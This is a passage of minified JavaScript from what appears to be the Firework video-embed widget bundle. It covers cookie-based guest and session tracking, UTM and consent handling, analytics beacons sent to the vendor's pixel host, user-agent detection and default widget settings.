strict";n.d(t,{N:function(){return a}});var r=n(41964),i=n(11514),o=n(6038);function a(){try{let e=(0,i.Xu)(o.t)?.value;return"string"==typeof e&&(e=JSON.parse(e)),{_referrer_video_id:e?.video_id??"",_referrer_channel_id:e?.channel_id??"",_referrer_product_id:e?.product_id??"",referrer_origin:e?.origin??"",referrer_guest_id:e?.guest_id??"",_referrer_business_store_id:e?.business_store_id??""}}catch(e){return(0,r.vV)(e),{}}}},301:function(e,t,n){"use strict";n.d(t,{Cp:function(){return r},Do:function(){return u}});n(45652);const r=(e,{video:t,appContext:n,params:r})=>{try{const i=new URL(e);return r?.page_url&&i.searchParams.set("fwreferrer-origin",r.page_url),n?.channel?.encoded_id&&i.searchParams.set("fwreferrer-channel-id",n?.channel?.encoded_id),t?.encoded_id&&i.searchParams.set("fwreferrer-video-id",t.encoded_id),n?.guestId&&i.searchParams.set("fwreferrer-guest-id",n?.guestId),i.href.replace(/=(?=&|$)/gm,"")}catch(t){return e}},i=e=>{try{const t=new URL(e);return{video_id:t.searchParams.get("fwreferrer-video-id"),channel_id:t.searchParams.get("fwreferrer-channel-id"),origin:t.searchParams.get("fwreferrer-origin"),guest_id:t.searchParams.get("fwreferrer-guest-id"),product_id:t.searchParams.get("fwreferrer-product-id"),business_store_id:t.searchParams.get("fwreferrer-business-store-id")}}catch(e){return null}};var o=n(74827),a=n(72760),s=n(11514),c=n(6038);function u(e){const t=(0,a.S)(i(e));return(0,o.A)(t)||(0,s.f8)(c.t,JSON.stringify(t)),t}n(97961)},97961:function(e,t,n){"use strict";n.d(t,{P:function(){return o},t:function(){return a}});var r=n(40953),i=n(11514);function o(){let e;try{if(e=(0,i.Xu)(i.Ke.FW_UTM)?.value,!e)return;try{return JSON.parse(e)}catch{try{return JSON.parse(atob(e))}catch{return JSON.parse(decodeURIComponent(atob(e)))}}}catch(t){return void(0,r.logWarning)(t,{captureContext:{extra:{utms:(0,r.safeLogVariable)(e)}}})}}function a(e){if(Object.values(e).filter(Boolean).length>0)try{(0,i.f8)(i.Ke.FW_UTM,btoa(encodeURIComponent(JSON.stringify(Object.fromEntries(Object.entries(e).filter((([e,t])=>Boolean(t))))))))}catch(t){(0,r.logWarning)(t,{captureContext:{extra:{utms:(0,r.safeLogVariable)(e)}}})}}},7210:function(e,t,n){"use strict";n.d(t,{hr:function(){return d},bi:function(){return l},Iv:function(){return f}});var r=n(66614),i=n(11752),o=n(41964),a=n(12645),s=n(11514);const c=["essential","non-essential"],u=a.Q2.fw_consent;function l(e){(function(e){return!(!e||!c.includes(e))||((0,o.vV)(new Error(`Value ${e} provided for content is invalid. Allowed consents: ${c.join(", ")}`),{captureContext:{extra:{consent:e}}}),!1)})(e)&&(0,s.f8)(u,e)}function d(){return(0,s.Xu)(u)?.value}function f(e){const t=d(),n=(0,i.zz)((0,r.YI)().tracking_opt_in);return"non-essential"===e&&("essential"===t||n&&!t)}},98817:function(e,t,n){"use strict";n.d(t,{Ay:function(){return a},Bj:function(){return o},PD:function(){return l},XM:function(){return s},Y6:function(){return p},_A:function(){return i},k1:function(){return f},vJ:function(){return c},yH:function(){return d},yh:function(){return u}});var r=n(11514);function i(){return(0,r.Xu)(r.Ke.FW_LAST_ENGAGEMENT_TIMESTAMP)?.value}function o(){return(0,r.Xu)(r.Ke.FW_CHANNEL_ID)?.value}function a(){return(0,r.Xu)(r.Ke.FW_LAST_ENGAGED_VIDEO_ID)?.value}function s(){return(0,r.Xu)(r.Ke.FW_LAST_ENGAGED_LIVESTREAM_ID)?.value}function c(){return(0,r.Xu)(r.Ke.FW_LAST_ENGAGED_ACTIVE_LIVESTREAM_ID)?.value}function u(){return(0,r.Xu)(r.Ke.FW_BUSINESS_MEMBERSHIP_ID)}function l(){return(0,r.Xu)(r.Ke.FW_CHAT_CHANNEL_ID)?.value}function d(){return(0,r.Xu)(r.Ke.FW_SHOWROOM_ID)}function f(){return(0,r.Xu)(r.Ke.FW_ASSISTANCE_ID_WITH_ANSWER)?.value}function p(){return(0,r.Xu)(r.Ke.FW_LAST_AVA_ENGAGEMENT_WITH_ANSWER_TIMESTAMP)?.value}},29808:function(e,t,n){"use strict";n.d(t,{P:function(){return s}});var r=n(18987),i=n(41964),o=n(22210),a=n(11130);function s(e,t,n){const{expirationDate:s,domain:c=""}=n;try{if(!c)return(0,o.TV)(e,t,n);try{r.A.remove(e,{domain:c})}catch(e){}(0,a.Ai)(e);const i=c.split(".");for(let n=1;n<i.length;n++){const a=i.slice(-1*(n+1)).join(".");try{r.A.set(e,t,{domain:a,expires:s})}catch(e){}let c=!1;try{c=!!r.A.get(e)}catch(e){}try{r.A.remove(e,{domain:a,expires:s})}catch(e){}if(c){(0,o.TV)(e,t,{domain:a,expirationDate:s});break}}}catch(e){(0,i.vV)(e)}}},11514:function(e,t,n){"use strict";n.d(t,{Ke:function(){return x},ol:function(){return T},Xu:function(){return s},Yd:function(){return b},ae:function(){return w},$9:function(){return E},j4:function(){return S},aH:function(){return C},sJ:function(){return A},Rc:function(){return I},y$:function(){return c},f8:function(){return g}});var r=n(41964),i=n(22210),o=n(90204),a=n(11130);function s(e){try{const t=(0,i.Ri)(e);if(t)try{const e=JSON.parse(t);if(e&&"object"==typeof e&&"value"in e)return e}catch(n){return(0,r.OG)("getCookieWithFallback: JSON parse failed, treating as raw string",{captureContext:{extra:{key:e,fetchedCookie:t,error:n instanceof Error?n.message:String(n)}}}),{value:t}}try{const t=(0,a.Wy)(e);if(t&&"object"==typeof t&&"value"in t)return t;if(!t){const t=(0,o.Lg)().getItem(e);if(t)return{value:t}}}catch(e){}return}catch(e){return void(0,r.vV)(e)}}function c(e,t=window?.location?.hostname){try{(0,i.zs)(e);let n=t;"fw_se"!==e||t||(n=window?.parent?.location?.hostname);const r=n.split(".");for(let t=1;t<r.length;t++){const n=r.slice(-1*(t+1)).join(".");try{(0,i.zs)(e,{domain:n})}catch(e){}}(0,a.Ai)(e)}catch(e){(0,r.vV)(e)}}var u=n(66614),l=n(11752),d=n(29808),f=n(94188),p=n(10123),h=n(70551);function m(e,t){return(0,h.A)(2,arguments),function(e,t){(0,h.A)(2,arguments);var n=(0,p.A)(e).getTime(),r=(0,f.A)(t);return new Date(n+r)}(e,1e3*(0,f.A)(t))}const _=63072e3;function g(e,t,n={}){const{domain:o=window?.location?.hostname}=n;try{if(i.oR){const n={value:t,createTime:(new Date).toISOString()},r=JSON.stringify(n),a={expirationDate:(s=24*(parseInt((0,u.YI)().cookies_days)||365)*60*60,m(new Date,s??_)),domain:o};(0,u.YI)().cookies_root&&(0,l.WM)((0,u.YI)().cookies_root)?(0,i.TV)(e,r,a):(0,d.P)(e,r,a)}(0,a.SO)(e,t)}catch(n){(0,r.vV)(n,{captureContext:{extra:{key:e,value:t}}})}var s}var v=n(46063);function b(e){if(!e){const t=(0,v.pO)();try{if(!t)return;e=new window.URL(t).searchParams.get("fw_bmid")??void 0}catch(e){e instanceof TypeError&&e.message.includes("is not a constructor")?(0,r.FF)("Firework failed to persist Business Membership ID. See error:",e):(0,r.vV)(e,{captureContext:{extra:{url:t}}})}}e&&g(x.FW_BUSINESS_MEMBERSHIP_ID,e)}var y=n(99739);function w(){const e=s(x.FW_GUEST_ID)?.value||(0,y.g)();e&&g(x.FW_GUEST_ID,e)}function E(e){g(x.FW_LAST_ENGAGED_ACTIVE_LIVESTREAM_ID,e)}function S(e){g(x.FW_LAST_ENGAGED_LIVESTREAM_ID,e)}function C(e){g(x.FW_LAST_ENGAGED_VIDEO_ID,e)}function A(){const e=(new Date).toISOString();g(x.FW_LAST_ENGAGEMENT_TIMESTAMP,e)}var x,T,k=n(97961);function I(){const e=(0,v.UA)(),t=(0,k.P)(),n={[T.SOURCE]:e[T.SOURCE]??t?.[T.SOURCE],[T.SUB_SOURCE]:e[T.SUB_SOURCE]??t?.[T.SUB_SOURCE],[T.MEDIUM]:e[T.MEDIUM]??t?.[T.MEDIUM],[T.CAMPAIGN]:e[T.CAMPAIGN]??t?.[T.CAMPAIGN],[T.CONTENT]:e[T.CONTENT]??t?.[T.CONTENT]};(0,k.t)(n)}!function(e){e.FW_CHAT_CHANNEL_ID="fw_cchid",e.FW_CHANNEL_ID="fw_chid",e.FW_GUEST_ID="fw_uid",e.FW_UTM="fw_utm",e.FW_LAST_ENGAGED_VIDEO_ID="fw_vid",e.FW_LAST_ENGAGED_LIVESTREAM_ID="fw_lid",e.FW_LAST_ENGAGED_ACTIVE_LIVESTREAM_ID="fw_laid",e.FW_LAST_ENGAGEMENT_TIMESTAMP="fw_lets",e.FW_BUSINESS_MEMBERSHIP_ID="fw_bmid",e.FW_SHOWROOM_ID="fw_dsid",e.FW_ASSISTANCE_ID_WITH_ANSWER="fw_asidwa",e.FW_LAST_AVA_ENGAGEMENT_WITH_ANSWER_TIMESTAMP="fw_laewats"}(x||(x={})),function(e){e.SOURCE="utm_source",e.SUB_SOURCE="utm_subsource",e.MEDIUM="utm_medium",e.CAMPAIGN="utm_campaign",e.CONTENT="utm_content"}(T||(T={}))},99559:function(e,t,n){"use strict";n.d(t,{Ww:function(){return d}});var r=n(99739),i=n(11514);let o=!1,a=null,s=!1,c=null;const u=e=>{if(!e||"string"!=typeof e)return!1;const t=e.trim();return!(!t||"null"===t||"undefined"===t)},l=e=>{a=e,(0,i.f8)(i.Ke.FW_GUEST_ID,e)},d=()=>{if(a&&u(a))return a;if(s&&c)return c;if(s)return a||(0,r.g)();s=!0;try{const e=(0,i.Xu)(i.Ke.FW_GUEST_ID)?.value;if(e&&u(e))return a=e.trim(),c=a,o||(l(a),o=!0),a;a=null,o=!1,s=!1,c=null,(0,i.y$)(i.Ke.FW_GUEST_ID),s=!0;const t=(0,r.g)();return c=t,l(t),t}finally{s=!1,c=null}}},51938:function(e,t,n){"use strict";n.d(t,{Ht:function(){return o.H},Ww:function(){return r.Ww},sD:function(){return i.sD}});n(301);var r=n(99559),i=n(67885),o=n(12115)},65930:function(e,t,n){"use strict";n.d(t,{z:function(){return _}});const r=new Map;n(40953),n(22210),n(12645),n(11514),n(29808),n(99559);function i(e=r){return function(e=r){return Array.from(e,(([,e])=>e))}(e).map((e=>({id:e.id,variant:e.buckets.find((e=>!!e.guestBucket))?.id})))}var o=n(90618),a=n(66614),s=n(72760),c=n(90818),u=n(45652),l=n(97961),d=n(7210),f=n(46063),p=n(87037),h=n(97327),m=n(67123);const _=()=>{const e=(0,p.MB)((0,f.pO)()??""),{nowLocal:t}=(0,h.J)(),n=(0,o.vA)(),r=n?.map((e=>({_experiment_id:e.experiment_id,variant_value:e.variant_value,base_experiment_type:e.base_experiment_type,name:e.name})));return(0,s.S)({locale:m.H,page_load_id:(0,c.WL)((0,c.jf)().getState()),ext_guest_id:(0,a.YI)().ext_guest_id,page_url:e,client_local_time:t,user_consent_level:(0,d.hr)(),tests:i(),experiments:r,...(0,l.P)(),...(0,u.N)()})}},81141:function(e,t,n){"use strict";n.d(t,{m:function(){return l}});var r=n(72760),i=n(12645),o=n(11514),a=n(15457);var s=n(64081),c=n(97327),u=n(67123);const l=()=>{const{now:e}=(0,c.J)();return(0,r.S)({platform:"undefined"==typeof window?null:(0,a.FP)()?"mobile_web":"web",product:(0,u.Z)(),product_version:(0,s.xH)("RELEASE_VERSION")??"v20251111.1",track_version:(0,s.xH)("TRACK_VERSION")??"2.0",client_event_time:e,os_name:(0,a.R0)(),host:document.location.host,_business_id:(0,o.Xu)(i.MB.fw_bid)?.value})}},97327:function(e,t,n){"use strict";n.d(t,{J:function(){return r}});const r=()=>{const e=new Date,t=new Date(e.valueOf()-60*e.getTimezoneOffset()*1e3);return{now:e.toISOString().replace("Z",""),nowLocal:t.toISOString().replace("Z","")}}},67123:function(e,t,n){"use strict";n.d(t,{H:function(){return i},Z:function(){return o}});var r=n(64081);const i="undefined"!=typeof window?window.navigator.language:void 0;function o(){return(0,r.xH)("PRODUCT")||"embed.web.naboo"}},67885:function(e,t,n){"use strict";n.d(t,{r1:function(){return o},sD:function(){return r.s}});n(45556);var r=n(1997),i=n(33895);const o=({appContext:e})=>{switch(e?.appContextType){case i.Vb.CHANNEL_CONTEXT_TYPE:{const{channelId:t,pageUrl:n}=e;return{app_context_type:e.appContextType,_channel_id:t,context:i.ob.CONTEXT_CHANNEL,page_url:n}}case i.Vb.VIDEO_DETAIL_CONTEXT_TYPE:return{app_context_type:e.appContextType,context:i.ob.CONTEXT_VIDEO_DETAIL};default:return e?.trackingDataPixel}};n(67123)},45556:function(e,t,n){"use strict";n.d(t,{m:function(){return _}});var r=n(8906),i=n(25418),o=n(40953),a=n(72760),s=n(7210),c=n(11514),u=n(65930),l=n(66614),d=n(74827),f=n(41964),p=(n(87037),n(64081));const h=({path:e,data:t,host:n})=>{if(n||(n=(0,l.YI)().api_host_tracking??(0,p.xH)("PIXEL_HOST")??"https://p2.fwpixel.com"??""),navigator.sendBeacon)try{const r=JSON.stringify(t);r||(0,f.vV)(new Error("Empty tracking data"),{captureContext:{extra:{data:(0,o.safeLogVariable)(t)}}});const i=new FormData;if(i.append("_json",encodeURI(r)),(0,d.A)(i.get("_json")))throw Error("Empty payload");const a=`${n}${e}`,s=navigator.sendBeacon(a,i);return Promise.resolve(s)}catch(e){let n=e;return e instanceof Error||(n=new Error(e)),(0,f.vV)(new Error(`sendBeacon failed: ${n.message}`),{captureContext:{extra:{_json:(0,o.safeLogVariable)(t)}}}),Promise.reject()}return Promise.reject()};var m=n(81141);async function _({endpoint:e,data:t={},host:n}){if(e.isUserEngagement&&((0,c.sJ)(),t?.event_properties?._video_id&&((0,c.aH)(t?.event_properties?._video_id),t?.event_properties?._live_stream_id&&((0,c.j4)(t?.event_properties?._live_stream_id),t?.event_properties?.live_stream_status===r.WD.ACTIVE&&(0,c.$9)(t?.event_properties?._live_stream_id)))),(0,s.Iv)(e.consent))return;const l=(0,m.m)(),d={...l,event_properties:{...(0,u.z)(),product_version:l.product_version}},f=(0,a.S)((0,i.A)({},d,t));return(0,o.logInfoCollapsed)(`Pixel ${e.url}`,f),h({path:e.url,data:f,host:n})}},1997:function(e,t,n){"use strict";n.d(t,{s:function(){return d}});var r=n(25418),i=n(72760),o=n(12115),a=n(81141),s=n(99559);const c=()=>{const e=(0,s.Ww)();return(0,i.S)({guest_id:e,visitor_id:e})},u=e=>(0,i.S)({session_id:e.id,session_type:e.type,event_properties:{session_count:e.session_count}});var l=n(45556);async function d({endpoint:e,data:t={},host:n}){const s=(0,o.H)();if(!s)return;const d={...(0,a.m)()},f=(0,i.S)((0,r.A)({},d,u(s),c(),t));return(0,l.m)({endpoint:e,data:f,host:n})}},12115:function(e,t,n){"use strict";n.d(t,{H:function(){return d}});var r=n(99739),i=n(98817),o=n(41964),a=n(12645),s=n(11514);const c=a.Tr.fw_se,u="fws2",l=18e5,d=()=>{const e=(()=>{let e;try{if(e=(0,s.Xu)(c)?.value,e){const t=e.split(".");return{version:t[0],id:t[1],session_count:parseInt(t[2]),type:"embed_session",started_at:parseInt(t[3])}}}catch(t){(0,o.OG)(t.message,{captureContext:{extra:{storedSession:e}}})}return null})();if(e&&(e=>{if(e.version!==u)return!1;const t=(new Date).getTime(),n=(0,i._A)(),r=n&&Date.parse(n);return!!(r&&t-r<l)||t-e.started_at<l})(e))return e;{const t=((e=0)=>({id:(0,r.g)(),started_at:(new Date).getTime(),type:"embed_session",version:u,session_count:e+1}))(e?.session_count);return(()=>{try{(0,s.y$)(c)}catch(e){}})(),(e=>{try{const t=`${e.version}.${e.id}.${e.session_count}.${e.started_at}`;(0,s.f8)(c,t)}catch(e){}})(t),t}}},19612:function(e,t,n){"use strict";n.d(t,{Hh:function(){return s},gf:function(){return a}});var r=n(15299),i=n(15169);const o=(0,r.createContext)({tw:void 0}),a=({tw:e,children:t})=>(0,i.Y)(o.Provider,{value:{tw:e},children:t}),s=()=>(0,r.useContext)(o)},49111:function(e,t,n){"use strict";n.d(t,{Bt:function(){return r.Bt},Hh:function(){return i.Hh},ks:function(){return r.ks},qk:function(){return r.qk}});var r=n(40210),i=n(19612)},40210:function(e,t,n){"use strict";n.d(t,{Bt:function(){return i},Zp:function(){return a},ks:function(){return o},qk:function(){return r}});const r={0:"0px",px:"1px",.5:"2px",1:"4px",1.5:"6px",2:"8px",2.5:"10px",3:"12px",3.5:"14px",4:"16px",5:"20px",6:"24px",7:"28px",8:"32px",9:"36px",10:"40px",11:"44px",12:"48px",14:"56px",16:"64px",20:"80px",24:"96px",28:"112px",32:"128px",36:"144px",40:"160px",44:"176px",48:"192px",52:"208px",56:"224px",60:"240px",64:"256px",72:"288px",80:"320px",96:"384px"},i={xs:["12px","16px"],sm:["14px","20px"],base:["16px","24px"],lg:["18px","28px"],xl:["20px","28px"],"2xl":["24px","32px"],"3xl":["30px","36px"],"4xl":["36px","40px"],"5xl":["48px","1"],"6xl":["60px","1"],"7xl":["72px","1"],"8xl":["96px","1"],"9xl":["128px","1"]},o={3:"12px",4:"16px",5:"20px",6:"24px",7:"28px",8:"32px",9:"36px",10:"40px"},a={none:"0px",sm:"2px",DEFAULT:"4px",md:"6px",lg:"8px",xl:"12px","2xl":"16px","3xl":"24px",full:"9999px"}},59589:function(e,t,n){"use strict";var r,i,o,a,s,c,u,l,d,f,p,h,m;n.d(t,{bC:function(){return m},t8:function(){return a},HT:function(){return c},gR:function(){return u},Rk:function(){return d},DL:function(){return h},e5:function(){return g},J_:function(){return _}}),function(e){e.EMBED_FEED="embed_feed",e.STORYBLOCK="storyblock",e.STORYLINK="storylink",e.HEROUNIT="herounit",e.CHANNEL_BUTTON="channel_button",e.ADD_TO_CALENDAR="add_to_calendar",e.SHARE="share",e.PROGRAMMATIC="programmatic",e.SHOWROOM_SCHEDULE="showroom_schedule",e.PLAYER="player"}(r||(r={})),function(e){e.ADD_TO_CALENDAR="add_to_calendar",e.CAROUSEL="carousel",e.CIRCLE_STORIES="circle_stories",e.DYNAMIC_CAROUSEL="dynamic_carousel",e.HORIZONTAL_CAROUSEL="horizontal_carousel",e.PLAYER_DECK="player_deck",e.GRID="grid",e.HERO="hero",e.PLAYER="player",e.SHARE="share",e.SHOWROOM_SCHEDULE="showroom_schedule",e.STORYBLOCK="storyblock",e.STORYBLOCK_PRODUCT_GALLERY="storyblock_product_gallery",e.STORYLINK="storylink",e.VERTICAL_STORIES="vertical_stories"}(i||(i={})),function(e){e.TOP_LEFT="top-left",e.TOP_RIGHT="top-right",e.BOTTOM_LEFT="bottom-left",e.BOTTOM_RIGHT="bottom-right"}(o||(o={})),function(e){e.ALWAYS="always",e.FULLSCREEN="fullscreen",e.NEVER="never"}(a||(a={})),function(e){e.DEFAULT="default",e.BLANK="_blank",e.SELF="_self",e.MODAL="_modal",e.IFRAME="_iframe",e.FALSE="false"}(s||(s={})),function(e){e.HASH="hash",e.QUERY="query",e.FALSE="false"}(c||(c={})),function(e){e.BAG="bag",e.CART="cart"}(u||(u={})),function(e){e.OFF="off",e.CHAT="chat",e.ACTIVE="active",e.TRUE="true"}(l||(l={})),function(e){e.CIRCLE="circle",e.SQUARE="square",e.RECTANGLE="rectangle"}(d||(d={})),function(e){e.Vertical="vertical",e.Horizontal="horizontal",e.Disabled="false"}(f||(f={})),function(e){e.AUTO_EMBED_SHOPIFY="auto_embed_shopify",e.RECIPE_CONFIG="recipe_config",e.COHORT_CONFIG="cohort_config"}(p||(p={})),function(e){e.MEDIUM="medium",e.LARGE="large",e.SMALL="small"}(h||(h={})),function(e){e.TOP="top",e.BOTTOM="bottom",e.FALSE="false"}(m||(m={}));const _=e=>e?.type===r.STORYBLOCK,g=e=>e?.type===r.PLAYER},15457:function(e,t,n){"use strict";n.d(t,{FP:function(){return r.FP},H8:function(){return a},R0:function(){return r.R0},X5:function(){return r.X5},gm:function(){return s},m0:function(){return o},nr:function(){return c},un:function(){return i}});var r=n(83784);const i="iOS"===(0,r.R0)(),o="Android"===(0,r.R0)(),a=((0,r.R0)(),(0,r.R0)(),(0,r.R0)(),"Chrome"===(0,r.X5)()),s="Firefox"===(0,r.X5)(),c="Safari"===(0,r.X5)();(0,r.X5)(),(0,r.X5)(),(0,r.X5)(),(0,r.X5)()},83784:function(e,t,n){"use strict";n.d(t,{FP:function(){return o},R0:function(){return r},X5:function(){return i},me:function(){return s}});const r=()=>{if("undefined"==typeof window)return;const e=window.navigator.userAgent,t=window.navigator.platform;return-1!==["Macintosh","MacIntel","MacPPC","Mac68K","darwin"].indexOf(t)?"MacOS":-1!==["iPhone","iPad","iPod"].indexOf(t)?"iOS":-1!==["Win32","Win64","Windows","WinCE"].indexOf(t)?"Windows":/Android/.test(e)?"Android":/Linux/.test(t)?"Linux":void 0},i=()=>{if("undefined"==typeof window)return;const{userAgent:e}=window.navigator;return e.search("MSIE")>=0?"IE":e.search("Edg")>=0?"Edge":e.search("Firefox")>=0||e.search("FxiOS")>=0?"Firefox":e.search("Opera")>=0||e.search("OPR")>=0?"Opera":e.search("MicroMessenger")>=0?"WeChat":e.search("Chrome")>=0?"Chrome":e.search("CriOS")>=0||e.search("Safari")>=0?"Safari":void 0},o=()=>{let e=!1;var t;return t=navigator.userAgent||navigator.vendor,(window.innerWidth<=360||/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(t)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(t.substr(0,4)))&&(e=!0),e};var a;!function(e){e.MAGENTO="magento",e.SHOPIFY="shopify"}(a||(a={}));const s=()=>{if("undefined"==typeof window)return!1;const e=window.navigator.userAgent||"",t=/Android/.test(e)&&(/(WebView|wv|Version\/[\d.]+)/i.test(e)||!/Samsung|Firefox|Opera|Edge/i.test(e)&&!/Mobile Safari\/[\d.]+$/i.test(e)),n=/iPhone|iPad|iPod/.test(e)&&!/Safari/.test(e)&&!!window.webkit&&!!window.webkit.messageHandlers;return t||n}},35990:function(e,t,n){"use strict";n.d(t,{B:function(){return r}});const r=(0,n(15299).createContext)(null)},40470:function(e,t,n){"use strict";n.d(t,{ue:function(){return o},Pj:function(){return s}});var r=n(20391);n(77837),n(78575);var i=n(59589);const o={...{appContext:null,engagement:{seconds_watched:0,os:(0,n(15457).R0)(),app_version:"v20251111.1",platform:"web",product:"embed.web.naboo"},defaultParams:{a11y_disable_focus:!1,a11y_disable_previews:!1,ad_positions:"",ads_hide_badge:!1,allow_duplicate_ads:!1,api_cache:!0,api_cache_host:"https://cdn1-api.fireworktv.com",api_cache_nonce:"1",api_host:"https://fireworkapi1.com",api_host_ads:"https://fireworkadservices1.com",api_host_tracking:"https://p2.fwpixel.com",api_host_tracking_legacy:"https://fireworkanalytics.com",auto_apply_coupon_enabled:!0,autoplay:!0,auto_subtitles_enabled:!0,autoplay_keep_thumbnail:!1,branding:!0,captions:!0,dir:"",email_embed:!0,expand_prod_desc_enabled:!0,force_replay:!1,full_height_pdp:!1,fullscreen_pdp_enabled:!1,handle_product_card_click:"internal",handle_product_cta_click:"internal",hero_flip_order:!1,hero_hide_countdown:!1,hero_previous_event_promotion:!0,hero_text_mode:"even",hide_product_price:!0,in_sdk_webview:"undefined"!=typeof window&&window.origin?.includes("fw-sdk-webview"),jsonld:!1,key_moments:!0,lang:(()=>{let e;if("undefined"!=typeof window){if(window.document){const t=window.document.querySelector("html");t&&(e=t.lang?.toLowerCase())}!e&&window.navigator&&(e=window.navigator.language)}return e||void 0})(),light_mode_pdp:!1,livestream_allow_username_change:!0,livestream_chat:!0,livestream_prompt_username_change:null,loop:!0,lsdesktop:!0,minimized:!1,muted:!1,per_page:10,persist_cart:!1,pip:!1,pip_mode:"iframe",pip_navigate:!0,pip_observe:!1,player_add_to_calendar:!0,player_captions:!0,player_close:void 0,player_detached:!1,player_fullscreen:!0,player_fullscreen_strict_mode:!1,player_livestream_clip:!1,player_margin:void 0,player_minimize:!0,player_more_menu:!0,player_placement:void 0,player_play_pause:!1,player_tap_to_unmute:!0,player_tiles:!0,player_unmute:!0,priority:"skus,playlist,hashtag,playlist_collection",product_card:!0,product_checkout_card_v2:!0,product_click_use_instream_pdp:!0,product_image_carousel:!1,product_index:!1,product_tag_placement:i.bC.TOP,pulse_animation:!0,microsites_host:"https://fw.tv",qr_code:!0,reset_transform:i.t8.FULLSCREEN,responsive_thumbnails:!0,share:i.HT.HASH,shopping_cart_style:i.gR.CART,shopping_quick_add:void 0,shopping_quick_view:void 0,show_ads:!0,player_controls_hide:void 0,show_preroll:!0,size:i.DL.LARGE,skus:"",tap_to_watch:!0,theme:"",thumbnail_shape:i.Rk.RECTANGLE,thumbnail_style:"video",thumbnail_cta:!1,thumbnail_orientation:"vertical",thumbnail_product_card:!1,player_deck_layout:!1,ui_border_style:"default",ui_button_color:"",ui_button_font_color:"",ui_font_css:"",ui_full_cta:!0,ui_primary_color:"",ui_share_sheet:"facebook,twitter,whatsapp,sms,copy,native",ui_player_style:"classic",wait_for_vast_attrs:!1,widget_presentation:void 0,vast_xml:""}},params:{},fromCohortParams:{},initialParams:{},fetchedParams:{},widgetParams:{},urlParams:{},embedConfigParams:{},videos:{},liveStreams:{},navigation:[],placeholders:[],loading:!1,loaded:!1,error:null,muted:!0,engagedVideoId:null,engagedVideoIdV2:null};const{Provider:a,useStore:s,useStoreApi:c}=(0,r.q)()},46063:function(e,t,n){"use strict";n.d(t,{UA:function(){return i.UA},d4:function(){return r.d},pO:function(){return i.pO}});var r=n(36990),i=n(87037)},36990:function(e,t,n){"use strict";function r(){try{return window.self!==window.top}catch(e){return!1}}n.d(t,{d:function(){return r}})},87037:function(e,t,n){"use strict";n.d(t,{MB:function(){return u},UA:function(){return a},pO:function(){return o}});var r=n(41964),i=n(36990);function o(){try{if((0,i.d)()){const e=a().page_url;if(e)return e}return window.location.href}catch(e){return}}function a(e){const t={};try{e||(e=window.location.search);const n=new URLSearchParams(e);for(const e of Array.from(n.keys()))if(n.getAll(e).length>1)t[e]=n.getAll(e)[0];else{const r=n.get(e);r&&(t[e]=r)}}catch(t){(0,r.OG)("Cant convert querystring to object",{captureContext:{extra:{queryString:e,err:t}},originalException:t},1)}return t}const s=["token"],c="REPLACED";function u(e){try{const t=new URL(e);for(const e of s)t.searchParams.has(e)&&t.searchParams.set(e,c);return t.toString()}catch(t){return(0,r.fH)(`Cant sanitize URL: ${e}`),e}}},20391:function(e,t,n){"use strict";n.d(t,{q:function(){return i}});var r=n(15299);function i(){const e=(0,r.createContext)(void 0);return{Provider:({store:t,children:n})=>{const i=(0,r.useRef)();return i.current||(i.current=t),(0,r.createElement)(e.Provider,{value:i.current},n)},useStore:(t,n=Object.is)=>{const i=(0,r.useContext)(e);if(!i)throw new Error("Seems like you have not used zustand provider as an ancestor.");return i(t,n)},useStoreApi:()=>{const t=(0,r.useContext)(e);if(!t)throw new Error("Seems like you have not used zustand provider as an 